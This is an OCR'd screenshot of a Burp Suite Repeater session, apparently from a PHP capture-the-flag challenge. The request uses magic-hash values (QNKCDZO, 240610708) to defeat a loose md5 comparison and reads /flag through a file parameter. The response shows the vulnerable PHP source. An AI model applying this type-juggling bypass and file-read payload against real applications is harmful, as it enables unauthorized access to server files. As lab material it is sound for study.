 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.87.20:10043
Request
Raw Params Headers Hex
1 GET /index.php?flag=QNKCDZO&daiker=240610708&
file=/flag HTTP/1.1
2 Host: 192.168.87.20:10043
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.87.20:10043/index.php?flag=QNKCDZ
O&daiker=s878926199a&file=/flag
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: http://192.168.87.20:10043
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16
? Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
<span style="color: #007700">]&nbsp;===&nbsp;<
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'daiker'</span>
<span style="color: #007700">]){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
<span style="color: #DD0000">'error'</span>
<span style="color: #007700">);<br />
}<br />
if(</span>
<span style="color: #0000BB">md5</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'flag'</span>
<span style="color: #007700">]&nbsp;)&nbsp;==&n
<span style="color: #0000BB">md5</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'daiker'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'file'</span>
<span style="color: #007700">]);<br />
}<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
are you a hacker
? Search... 0 matches \n Pretty
6,171 bytes | 1 millis